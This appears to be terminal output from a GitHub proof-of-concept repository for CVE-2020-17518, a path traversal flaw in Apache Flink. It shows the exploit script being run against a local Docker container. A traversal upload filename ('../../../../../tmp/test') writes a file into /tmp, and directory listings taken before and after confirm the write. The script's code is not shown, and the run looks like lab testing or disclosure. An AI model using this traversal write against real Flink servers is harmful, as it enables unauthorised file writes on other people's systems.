 root at attack in CVE-2020-17518 12:30:48
$ docker-compose exec flink ls /tmp
blobStore-4cee4ef8-4978-410c-96cd-158bb36010c6
executionGraphStore-3ca62985-841c-4774-81dc-f2300c3eea75
flink--standalonesession.pid
flink-web-f4dd9c24-6c63-441d-8d3a-1f93ffdff74e
hsperfdata_flink
hsperfdata_root
jaas-7068977161836045711.conf
root at attack in CVE-2020-17518 12:30:57
$ python3 poc.py -u http://127.0.0.1:8081
        888888ba             dP
        88    `8b            88
       a88aaaa8P' .d8888b. d8888P .d8888b. dP    dP
        88   `8b. 88'  `88   88   Y8ooooo. 88    88
        88    .88 88.  .88   88         88 88.  .88
        88888888P `88888P8   dP   `88888P' `88888P'
   ooooooooooooooooooooooooooooooooooooooooooooooooooooo
                @time:2021/01/06 CVE-2020-17518.py
                C0de by NebulabdSec - @batsu
默认上传文件名为../../../../../tmp/test,内容为'''test'''
[+] URL:http://127.0.0.1:8081--------可能存在CVE-2020-17518漏洞
root at attack in CVE-2020-17518 12:31:29
$ docker-compose exec flink ls /tmp
blobStore-4cee4ef8-4978-410c-96cd-158bb36010c6
executionGraphStore-3ca62985-841c-4774-81dc-f2300c3eea75
flink--standalonesession.pid
flink-web-f4dd9c24-6c63-441d-8d3a-1f93ffdff74e
hsperfdata_flink
hsperfdata_root
jaas-7068977161836045711.conf
test